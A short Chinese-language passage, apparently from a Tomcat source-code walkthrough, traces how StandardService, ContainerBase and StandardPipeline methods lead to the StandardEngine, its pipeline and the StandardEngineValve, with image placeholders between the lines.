
StandardService 类 getContainer 方法返回了 engine 属性,该属性是 StandardEngine 类

ContainerBase 类 getPipeline 方法中返回了 pipeline 属性,该属性是 StandardPipeline 类

StandardPipeline 类 getFirst 方法中返回了 basic 属性,该属性是 StandardEngineValve 类
